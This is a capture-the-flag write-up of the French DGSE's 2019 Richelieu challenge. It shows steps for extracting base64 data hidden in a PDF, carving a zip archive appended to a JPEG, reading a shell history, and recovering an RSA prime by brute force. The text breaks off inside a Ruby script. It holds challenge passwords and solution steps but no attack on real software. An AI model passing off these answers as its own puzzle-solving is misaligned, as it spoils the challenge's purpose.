Writeup of the Richelieu challenge

Table of Contents
The Challenge
The French external intelligence agency, known as the DGSE, published a cybersecurity challenge, the challenge remained open till June 14th 2019, in this writeup, I will try to explain every step of its solution.
The Solution
Initial Recon
We start by visiting the challenge site
Nothing really interesting, all there is is a countdown, let’s inspect the sourcecode of the page.
There is a reference to the PDF file Richelieu.pdf, let’s check that out.
a bit of History
The document (which can be downloaded here) is about the contributions of Cardinal Richelieu to cryptanalysis, and how it helped the French to anticipate the landing of English troops who came to help the Huguenots.
The pdf contains 364 pages, but only the first page contains visible text.
We notice there is hidden text.
The hidden text is base64-encoded data, let’s extract it, and decode it.
pdftotext Richelieu.pdf - | tail -n +9 | sed "s/[^a-zA-Z0-9\+\/=]//g" | base64 -d >Richelieu_extracted
The First Portrait
We get a jpeg file, a portrait of Richelieu, which can be found here.
We notice some uncommon things on that file while looking at it in a hex editor, we know that jpeg files end with the EOI marker 0xffd9 (reference), and that file doesn’t end with it, we find that marker somewhere inside the file, and after that marker, there is some appended data (the additional data is ignored by most image viewers).
Let’s extract the additional data, it starts with PK at offset 0x6ccbc, I suspect it’s an archive.
(rax2 is a base-converter, it’s part of the radare2 framework).
dd if=Richelieu_extracted of=appended_data ibs=1 skip=$(rax2 0x6ccbc)
It’s a password-protected zip archive (you can download it here), we can list its content with unzip -l.
We find its password: DGSE{t.D=@Bx^A%n9FQB~_VL7Zn8z=:K^4ikE=j0EGHqI}
The archive contains the following files : .bash_history, suite.zip, prime.txt, public.key, motDePasseGPG.txt.enc and lsb_RGB.png.enc.
The Crypto part
We start by reading the .bash_history file, which should contain the history of the commands that were executed.
lsb_RGB.pngis encrypted with a symmetric key.- The key is saved to the file
motDePasseGPG.txt. - a
4096bit RSA keypair is generated, private key ispriv.key, public key ispublic.key. - The first prime of the private RSA key is saved to a file, but some bytes are substituted in the file.
- The public key is used to encrypt
motDePasseGPG.txt
Our goal is first to attack the RSA encryption, if we can factorize the modulus N, we will be able to decrypt motDePasseGPG.txt.enc, and because we have some informations about one prime, that’s feasible.
Because of the substitution, we don’t know exactly for example if 0xfb in the prime.txt file was also 0xfb in the prime, or if it was 0x7f and was substituted in the file, but because only 6 fixed byte substitutions occured, we can bruteforce all the possible primes, and get the one that divides N, let’s first retrieve N.
openssl asn1parse -inform pem -in public.key -strparse 19
These parameters are N (the modulus) and e (the public exponent).
Once we find that prime p that divides N, let q = N / p, it’s straightforward, we could calculate the parameters of the private key, and save them in the PEM format, and then decrypt the file using the private key generated, or we could just decrypt using the RSA formula, here is how decryption works:
- Calculate
phi(N) = (p-1)(q-1) - Calculate the private exponent
d = (1/e) mod phi(N) - Decrypt the encrypted data
cby computingc ** d (mod N), and remove the padding (I will not do it in my implementation).
require'colorize'; # for colorizing output
N = 0xCD5F8A24C7605008897A3C922C0E812E769DE0A46442C350CB78C7868539F3D38AAC80B3E6A506605910E8599806B4D1D148F2F6B81DA04796A8A5AEE18F29E83E16775A2A0A00870541F6574ED1438636AE0A0C116E07104F48F72094863A3869E1C8FC220627278962FB22873E3156F18E55DEC94E970064EC7F4E0E88454012E2FD5DFE5F8D19BF170F9CCB3F46E0FD1019BCB02D9083A0703C617F996379E6478354A73AE6E6ACBCE1F4333ECFAF24366A3E977D3CD3CBFE8D8A387BD876BFDAB8488F6F47BF1FBE33010FD2D7E22B4DB2E567783CE0B606DB86B93759714C4F6396A7FB9F74C4021043B0F3D46D2633EBD43A877863DF7D680F506587C119DD64100CA831CE2AF33D951B524C5F06B49F5BF2CB381E74181930D06A80505C06ABD5BF4870F0C9FB581BD80DBA889660639F936EDEA8FE5D0C9EAE58062ED693252583C71CC782BA613E01438E69B43F9E64ECA84F9EA04E811AD7B39EFD7876D1B6B501C4F48ACCE6F24239F6C04028788135CD88C3D15BE0F2EBB7DE9E9C19A7A93037005EE0A9A640BADA332EC0D05EE9F08A832354A0487A927D5E880